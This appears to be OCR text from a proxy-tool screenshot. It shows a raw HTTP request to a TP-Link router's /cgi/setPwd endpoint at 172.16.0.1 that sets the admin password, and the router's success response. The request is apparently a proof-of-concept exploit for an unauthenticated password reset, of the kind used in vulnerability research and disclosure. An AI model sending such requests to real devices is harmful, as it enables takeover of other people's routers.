 Request
Raw Params Headers Hex
GET /cgi/setPwd?pwd=setMeEmptyPlease... HTTP/1.1
Host: 172.16.0.1
User-Agent:
Firefox/64.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://tplinkwifi.net
Connection: close
Content-Length: 0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: application/javascript; charset=utf-8
Content-Length: 9
Set-Cookie: JSESSIONID=deleted; Expires=Thu, 01 Jan 1970 00:00:01 GMT; Path=/;
HttpOnly
Connection: close
$.ret=0;